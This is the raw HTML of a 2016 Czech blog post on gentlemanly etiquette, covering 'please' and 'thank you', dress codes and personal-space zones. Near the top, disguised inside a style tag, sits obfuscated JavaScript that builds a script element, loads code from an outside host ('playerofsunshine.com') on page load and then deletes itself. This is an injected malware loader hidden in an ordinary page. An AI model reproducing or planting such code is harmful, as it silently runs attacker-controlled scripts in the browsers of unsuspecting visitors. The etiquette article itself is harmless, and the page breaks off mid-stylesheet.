<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-4674 single-format-standard td-standard-pack gentlemanovo-spolecenske-jednani-chovani-dil-prvni global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Chování" class="entry-crumb" href="https://twogentlemen.cz/category/chovani/">Chování</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gentlemanovo společenské jednání a chování, díl první</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4674" class="post-4674 post type-post status-publish format-standard has-post-thumbnail category-chovani tag-chovani tag-dekuji tag-dress-code tag-prosim" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Gentlemanovo společenské jednání a chování, díl první</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/david/">David</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-18T00:05:50+02:00" >Neděle, 18. září 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#comments"><i class="td-icon-comments"></i>3</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="482" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-696x482.jpeg" srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-696x482.jpeg 696w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-150x104.jpeg 150w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-300x208.jpeg 300w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-1048x725.jpeg 1048w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-100x70.jpeg 100w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-1068x739.jpeg 1068w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613-607x420.jpeg 607w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613.jpeg 1084w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="pexels-photo-618613"/></div>
            <!-- content --><p>Každý den spolu lidé při různých příležitostech jednají na pracovních či osobních setkáních, které se ne vždy vyvíjí úplně podle představ. Je to především díky rozdílnosti povah, jež si navzájem nemusí vždy sednout. I přesto bychom k člověku, který nám nemusí být zcela sympatický, měli jednat s úctou a dbát na slušné i příjemné chování. Jestliže chceme, aby se s námi zacházelo slušně, musíme slušně zacházet i s ostatními.</p>
<p><span id="more-4674"></span></p>
<h1>Kouzelná slůvka „prosím“ a „děkuji“</h1>
<p>Nikdo nechce, aby se mu rozkazovalo, a už vůbec, aby za svou snahu nedostal řádné ocenění v podobě „děkuji“. Každý si řekne, že je to samozřejmost, učí se to už přece od mala. Realita je ale trochu jinde a spousta lidí na tyto kouzelná slůvka zapomíná.</p>
<p>Slovíčkem „prosím“ člověku nic nenařizujete, snažíte se být k druhé osobě milí. Prosba se také hůře odmítá. Stejně je tomu tak s „děkuji“. Záleží hlavně i na intonaci, kterou můžete vše vylepšit i pokazit.</p>
<h1>Oblékat se podle dress codu</h1>
<p>Mnoho lidí, převážně mužů, se nevhodně obléká na velmi důležité společenské události. Jedná se zejména o divadla, plesy, uzavřené akce aj. Přijde mi velice neslušné, když třeba v divadle vidím mladíka v riflích a košili s krátkým rukávem. Když si nejste jistí dresscodem události, pamatujte, že je vždy lepší být overdressed než underdressed.</p>
<p>Pár ustálených dress codů jsme si jich dovolili zmínit níže.</p>
<ol>
<li><strong>Formal</strong> – Jak název napovídá, týká se formální módy bez extravagance a všelijakých přehnaných doplňků, základem je jednoduchost. Týká se pouze obleku a smokingu s jednobarevnou košilí. S formálním dress codem se setkáte na plese, divadle, obchodních jednání, soudu atd.</li>
<li><strong>Black Tie</strong> – Jedná se o černý (popř. bílý) smoking s bílou košilí, doplněnou u límečku černým zavazovacím motýlkem. Boty smějí být pouze lakýrky (černé). Bude se týkat převážně významných událostí, plesů, nebo třeba galavečerů. Někteří se tak oblékají i do divadla, to se týká těch větších nebo světových vystoupení.</li>
<li><strong>White Tie</strong> – Nedělitelnou složkou White tie je černý frak s bílou košili včetně bílého motýlku. Tento dress code je vyžadován ojediněle, neboť se jedná o velmi významné události.</li>
<li><strong>Smart casual</strong> – je uvolněnější styl formální dress codu, základ je sako s kalhotami. Můžete tak sáhnout i po nějakých vzorech třeba typu káry, proužku, rybí kost, kohoutí stopa atd. U doplňků se meze nekladou. Je velmi elegantní a skvělým stylem oblékání i mimo společenské události. Jako dress code se s ním můžete setkat u venkovních společenských akcí, vernisáží, různých oslav atd.</li>
</ol>
<h1>Dodržování osobní zóny</h1>
<p>Každý z nás má rád svou intimitu. Konkrétně mluvíme o vzdálenosti mezi lidmi, kterou bychom měli dodržovat. Není příjemné, když se někdo cizí vyskytuje příliš blízko nám a naopak. Takovým neúměrným odstupem od člověka můžeme zkazit náš první dojem či jednání. Měli bychom tak sledovat pohyby člověka v podobě úkroku, kterým nám naznačuje, že jsme příliš blízko. Špatně odhadnutou vzdálenost můžete také odhalit znejistěním v obličeji.</p>
<ol>
<li><strong>Intimní zóna</strong> – Je v rozmezí někde kolem 15 až 45 cm, kde si připouštíme jen naše nejbližší &#8211; děti, partnerku, nejbližší rodinu.</li>
<li><strong>Osobní zóna </strong>– Vzdálenost se pohybuje kolem 45 až 120 cm. Patří zvláště pro rozhovory s našimi přáteli nebo bližšími známými.</li>
<li><strong>Společenská zóna</strong> – Někde v rozpětí 120-360 cm. S touhle zónou se setkáte nejvíce v práci při komunikaci se svým kolegou, nadřízeným nebo jakékoliv jednání s prací spjatou.</li>
<li><strong>Veřejná zóna </strong>– Ano tušíte správně, že je to ta nejdelší, to 360 cm a více. Setkáte se s ní při projevech, náhodných potkání na ulici, atd.</li>
</ol>
<p>Věda, která se zabývá neverbální komunikací ve vzdálenostech, se jmenuje proxemika. Více o nich a další neverbální komunikaci se můžete dočíst v <a href="http://twogentlemen.cz/tag/neverbalni-komunikace/">našich článcích.</a></p>
<p>Příští článek se bude týkat správného jednání a chování (etiketě) k dámám, které si zaslouží jen to nejlepší. Máte nějaké své postřehy přešlapů, které se dopustilo vaše okolí nebo vy? Nebojte se o ně podělit v komentářích.</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://twogentlemen.cz/tag/chovani/">chování</a></li><li><a href="https://twogentlemen.cz/tag/dekuji/">děkuji</a></li><li><a href="https://twogentlemen.cz/tag/dress-code/">dress code</a></li><li><a href="https://twogentlemen.cz/tag/prosim/">prosím</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line 